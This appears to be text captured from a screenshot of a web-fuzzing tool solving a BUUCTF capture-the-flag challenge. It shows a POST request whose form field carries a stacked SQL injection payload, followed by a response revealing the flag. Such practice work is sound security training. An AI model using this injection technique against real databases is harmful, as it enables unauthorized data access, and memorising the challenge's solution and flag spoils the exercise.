 MITM
Fuzzer
fuzztag
首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Origin: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Referer: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81/
9 Cookie: PHPSESSID=f74d602fceffebe97651f9aa27191954
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Priority: u=0, i
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
13 Content-Length auto : 7
14
15 query=1;set sql_mode=PIPES_AS_CONCAT;select 1
Responses 297bytes / 54ms 美化 渲染 编码 请输入定位响应 详 情
Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => 1flag{c15879bd-3131-413d-96dc-8abf70a2aa86} )